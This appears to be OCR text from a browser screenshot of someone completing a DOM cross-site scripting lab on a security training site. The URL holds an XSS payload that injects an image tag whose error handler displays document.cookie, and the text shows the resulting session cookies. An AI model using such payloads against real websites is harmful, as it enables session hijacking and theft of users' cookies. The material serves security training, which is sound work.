 Free Online Url Encoder / Url Decod
Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?coin=eth<img src=x onerror=alert(document.cookie)>
My to-do list 09/18/2...
Course: CompTIA Sec...
Professor Messer's Co...
YEAR 2025
CYBERSECURITY
Rutland Hotel
DISSERTATION @SHU
UK GOV
Courses & Certifications
Other Bookmarks
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
This is a DOM XSS Lab
The 3 coins are btc, eth, doge, eth!
labs.hacktify.in
_ga_BC1TF49GTQ=GS1.1.1739523174.1.1.1739523193.0.0.0;
_ga=GA1.1.271810067.1739523175;
PHPSESSID=e09f13f54a872e1f40a6b03b65c643f6
OK
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Transferring data from labs.hacktify.in...